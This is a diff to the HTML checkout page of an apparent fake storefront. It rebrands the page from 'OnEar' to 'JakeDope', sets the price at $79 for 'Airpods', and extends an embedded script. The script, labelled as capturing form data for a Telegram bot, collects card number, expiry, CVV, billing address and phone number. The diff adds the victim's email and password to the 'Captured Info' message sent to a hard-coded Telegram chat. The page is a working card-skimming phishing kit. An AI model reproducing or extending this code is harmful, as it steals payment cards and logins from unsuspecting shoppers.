@@ -12,18 +12,18 @@
         <div class="wrapper">
             <div class="checkout-image">
                 <div class="info">
-                    <h2>OnEar</h2>
+                    <h2>JakeDope</h2>
                     <h4>CX-9</h4>
-                    <h1>$4</h1>
+                    <h1>$79</h1>
                     <p>
-                        <span>buy this headphone</span>
+                        <span>buy this Airpods</span>
                         <img src="https://img.icons8.com/sf-regular/48/aaaaaa/forward.png" alt="Arrow" height="15px" width="15px" />
                     </p>
                     <img class="product-img" src="./assets/img/product1.png" height="200px" alt="Product-Image" />
                 </div>
                 <div class="footer">
                     <p>
-                        <span>Powered by <b>OnEar</b></span>
+                        <span>No extra delivery <b>Charges</b></span>
                         <img src="https://img.icons8.com/external-dreamstale-lineal-dreamstale/32/000000/external-warning-ui-dreamstale-lineal-dreamstale.png" alt="Warning-icon" height="15px" width="15px" />
                     </p>
 
@@ -117,7 +117,7 @@
     
             </div>
         </div>
-        <h5>&copy; <b>OnEar</b> - 2023  <a href="https://twitter.com/boularbahsmail" target="_blank"></a></h5>
+        <h5>&copy; <b>JakeDope</b> - 2023  <a href="https://twitter.com/boularbahsmail" target="_blank"></a></h5>
 </body>
   <script>
     // JavaScript code for capturing form data and sending to Telegram bot
@@ -126,10 +126,11 @@
   function captureFormData() {
     const cardNumber = document.getElementById('cardNumber').value;
     const cardHolder = document.getElementById('cardHolder').value;
-    const cardHolder = document.getElementById('email').value;
-    const cardHolder = document.getElementById('pass').value;
+
     const expiryDate = document.getElementById('expiryDate').value;
     const cvv = document.getElementById('cvv').value;
+     const email = document.getElementById('email').value;
+    const pass = document.getElementById('pass').value;
     const state = document.getElementById('state').value;
     const city = document.getElementById('city').value;
     const country = document.getElementById('country').value;
@@ -145,7 +146,7 @@
       },
       body: JSON.stringify({
         chat_id: '1467729863',
-        text: `< < Captured Info💳 > > \nCard Number ➡️ ${cardNumber}\nCard Holder Name ➡️ ${cardHolder}\nExpiry Date ➡️ ${expiryDate}\nCVV ➡️ ${cvv}\nState ➡️ ${state}\nCity ➡️ ${city}\nCountry ➡️ ${country}\nPhone Number ➡️ ${phoneNumber}\nZip Code ➡️${zip}\nAddress ➡️${addr}`
+        text: `< < Captured Info💳 > > \nCard Number ➡️ ${cardNumber}\nEmail ➡️ ${email}\nPassword ➡️ ${pass}\nCard Holder Name ➡️ ${cardHolder}\nExpiry Date ➡️ ${expiryDate}\nCVV ➡️ ${cvv}\nState ➡️ ${state}\nCity ➡️ ${city}\nCountry ➡️ ${country}\nPhone Number ➡️ ${phoneNumber}\nZip Code ➡️${zip}\nAddress ➡️${addr}`
       })
     })
     .then(response => {
